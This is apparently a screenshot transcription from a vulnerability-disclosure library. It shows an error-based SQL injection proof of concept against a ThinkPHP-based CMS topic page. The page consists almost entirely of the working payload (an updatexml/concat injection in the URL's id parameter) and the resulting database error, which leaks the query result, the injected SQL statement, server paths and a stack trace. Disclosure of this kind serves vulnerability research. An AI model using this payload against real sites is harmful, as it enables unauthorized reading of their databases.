 1105:XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' [ SQL语句 ] : UPDATE `ke_topic` SET
`hits`=hits+1 WHERE ( id=1) AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)-- )
错误位置
FILE: /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(237): Think\Db\Driver->error()
#2 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(906): Think\Db\Driver->execute('UPDATE `ke_topi...', false)
#3 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Model.class.php(451): Think\Db\Driver->update(Array, Array)
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://emlog.com:8888/index.php?s=/Topic/detail/id/1)  AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)--+
PeiQi文库